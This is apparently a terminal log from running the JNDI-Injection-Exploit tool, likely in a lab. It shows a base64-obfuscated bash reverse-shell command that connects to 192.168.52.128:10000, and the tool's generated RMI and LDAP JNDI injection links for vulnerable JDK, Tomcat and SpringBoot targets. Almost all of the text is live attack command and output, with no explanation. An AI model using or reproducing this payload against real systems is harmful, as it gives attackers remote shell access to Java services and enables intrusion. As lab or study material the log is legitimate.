 root@ying-virtual-machine:/home/ying/Downloads/JNDI-Injection-Exploit/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3
RjcC8xOTIuMTY4LjUyLjEyOC8xMDAwMCAwPiYx}|{base64,-d}|{bash,-i}
> "
[ADDRESS] >> 172.20.0.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUyLjEyOC8xMDAwMCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.20.0.1:1099/81q9cu
ldap://172.20.0.1:1389/81q9cu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.20.0.1:1099/8jwhru
ldap://172.20.0.1:1389/8jwhru
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.20.0.1:1099/eyokqy